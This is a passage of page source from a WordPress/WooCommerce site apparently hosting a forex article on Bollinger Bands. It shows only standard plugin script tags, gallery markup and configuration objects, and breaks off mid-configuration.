					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-26953-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-26953.css?ver=1768483334' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://4xpip.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://4xpip.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"690eec4f2b"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"690eec4f2b"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"a5004db196","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"a5004db196","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a5004db196" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"f48aa663e0","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"2cac9239a0","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"c642a5805f"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/4xpip.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"89004024df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34407,"title":"Bollinger%20Bands%20Demystified%3A%20Strategies%20for%20Successful%20Trading%20with%204xPip","excerpt":"","featuredImage":"https:\/\/4xpip.com\/wp-content\/uploads\/2024\/01\/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-1024x538.webp"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"cb2b360cc2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"29f4d3de8d","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"64dce94a89","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"c7c9279c54","urls":{"assets":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/4xpip.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/4xpip.com\/cart\/","checkout_page_url":"https:\/\/4xpip.com\/step\/checkout-2\/","fragments_nonce":"b4ac0eb4a7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}